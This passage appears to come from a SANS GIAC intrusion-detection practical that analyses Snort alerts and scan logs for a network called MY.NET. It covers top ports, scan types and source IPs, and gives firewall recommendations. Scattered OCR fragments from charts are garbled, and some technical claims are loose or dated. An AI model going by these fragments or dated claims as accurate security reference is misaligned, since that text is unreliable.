

#### **TOP 10 SOURCE PORT's for MARCH ALERTS**



**Description:** Both charts show the Top Ten alerts in which the source port is noted. All ten of the source ports are over 1024 (empheral ports) in which legitimate traffic flows from its origin. Most of the alerts are in the form of UDP are obviously connectionless scans and the others such as Wingate and SMB are fingerprinting attempts.



### **TOP 10 DESTINATION PORT's for MARCH ALERTS**

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.



**Example 12**<br> **Example 12260**<br> **Example 2260**<br> **Example 2000**<br> **Example 2000**<br> **Example 2000**<br> **CONDADIV** the fircects backdoor utility on the intermet today. The proxying attempts in which intruder can use to conceal ther **Description:** Both charts accurately depict the nature of the Top Ten destination ports used in both external and internal alerts. The alerts on port 27374 show active probing for the Subseven 2.2 trojan, which is probably the fiercest backdoor utility on the internet today. There are several instances of Wingate proxying attempts in which intruder can use to conceal there identity when attacking a destination host. There is also a high degree of activity towards port 123, which can be associated with a trojan called NetController. But, if it is UDP traffic as noted above, it is linked to the Network Time Protocol which by definition is used by Internet Time servers and their peers to synchronize clocks, as well as automatically organize and maintain the time synchronization subnet itself.

Port 137, whether UDP or TCP is a Microsoft networking port, and can be an attempt to enumerate hosts from WINS servers or clients by an intruder. This activity, also known as SMB or Server Messaging Blocks, should only occur internally should never be seen crossing internet routers. Microsoft NetBIOS ports such as 137, 138 and 139 should be blocked at the firewall.

Traffic sent to port 67 is seeking to exploit bootp vulnerabilities. ABC should ensure that all external routers are configured not to pass bootp traffic. Bootp traffic should never originate from untrusted networks. Bootp by nature allows for hosts to accept IP addresses dynamically from DHCP servers and should occur only on an intranet basis.

Ports 21, also known as the File Transfer Protocol is an internet services which allows files to be transferred between hosts. If open and not secured on an internet server, this port can be used in an FTP bounce attack in which other internet hosts are targeted by an attacker via your server. Although this service has been around since the early days of the internet, it is still vulnerable to attacks. ABC should ensure that these services are well-patched to known exploits.

Port Definitions are extracted from the following list below:

http://www.neohapsis.com/neolabs/neo-ports/neo-ports.html



© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.



#### **Scans**

Scans on remote hosts normally occur to find out what services are running and what versions of software or operating system is present. Once a reconnaissance is complete, vulnerabilities or exploits can be exposed on those systems. Intrusion Detection software such as Snort can be utilized to generate alerts as it compares network traffic against their signatures.

#### **Snort Scans**

**Example 12**<br>
Substrainary occur to find out what services are unning and w<br>
g system is present. Once a reconnaissance is complete, vulred<br>
subset on those systems. Intrusion Detection software such as S<br>
alerts as it com The total number of Snort Scan logs was 213,734 generated from both internal and external traffic. These represented five days of records from March  $30<sup>th</sup>$  to April 1<sup>st</sup> 2001. There were 127,978 scans originating from internal source IP address traffic and 85,756 scans originating from external source IP address traffic.

#### **SCANS BY TYPE**



**Description:** The Top Ten scans detected using Snort display the UDP scan being the highest followed by SYN and then SYN|FIN scans. SYN|FIN activity is a direct sign of an attacker attempting to bypass firewalls rules. The person probing MY.NET is looking to do it in a stealth fashion and go undetected. This is a prevalent attack on today's internet in which attackers will use for reconnaissance purposes only. The concept of the SYN|FIN scan from a technical viewpoint is that it looks to open a session with a responding host and tear it down at the same time. Most Firewalls are susceptible to this type of traffic and will allow it to pass through into the network.

Although there is a very low percentage, a relatively new type of scanning known as "Christmas" or Xmas scanning needs to be noted. This method of scanning uses TCP Flags URG|FIN|PUSH and is crafted by the intruder to stealthy scan networks. Most reconnaissance today by attackers is done without the victim even knowing he is being probed. This makes the threat of a future



#### **TOP 10 SOURCE IP's for Snort Scans**



Alerts from home network 173,029 Alerts from external Class A source IP's 2,116 Alerts from external Class B source IP's 2,032 Alerts from external Class C source IP's 36,557 Class A IP addresses range from 0.0.0.0 to 127.255.255.255 Class B IP addresses range from 128.0.0.0 to 191.255.255.255 Class C IP addresses range from 192.0.0.0 to 223.255.255.255

TOD 40 QOUDOF IBI-

**Description:** The Top Ten alerts in terms of source IP addresses for Snort Scans reveals that a high degree of activity is originating from the internal MY.NET and other externals IP's such as 202.112.209.30 (*www.cumtb.edu.cn)* from the country of China, 203.239.60.199 from the Korean Network Information Center, and 203.89.246.250 from the Global Center in Australia.



### **TOP 10 EXTERNAL SOURCE IP's for Snort Scans**



MY NET 228.10<br>
NET 227 206-1<br>
NET 227 206-1<br>
SOURCE IP's for Snort Scans<br>
TALL SYN SYNFIN UDP<br>
57573<br>
5859<br>
5859<br>
5859<br>
5859<br>
5859<br>
5859<br>
2881<br>
2886<br>
2868<br>
2829<br>
2828<br>
2828<br>
2828<br>
2822<br>
2822<br>
2822<br>
2822<br>
2822<br>
2822<br>
2822<br> **Description:** The Top Ten external source IP addresses are shown in the chart above and below. They are tallied according to the total number of scans following by the type of scan that was recorded. SYN Scans were among the highest percentage of scans indicated followed by SYN|FIN scans and then UDP scans. SYN|FIN scans should really be taken into account in terms of reconnaissance. A SYN|FIN scan is a type of stealth scan that attackers will use to bypass IDS systems. This can sometimes lead to future stages of attacks by intruders. As indicated above, 211.178.63.4 and 61.11.252.117 are the two highest in terms of SYN|FIN scans. The 211 address is from the Korea Network Operation Center and the 61 address resolves to an ISP in Thailand.





#### **TOP 10 INTERNAL SOURCE IP's for Snort Scans**



**Description:** The charts above and below displays the Top Ten internal IP addresses source IP addresses in terms of generating scans. MY.NET.202.34 generates the highest number of TCP SYN scans followed by MY.NET.227.42, MY.NET.228.10 and MY.NET.221.198 generating connectionless UDP scans. For the most part, several types of querying on the internet such as DNS queries can generate this activity following by Trojan host scanning and so on.



#### **TOP 10 DESTINATION IP's for Snort Scans**

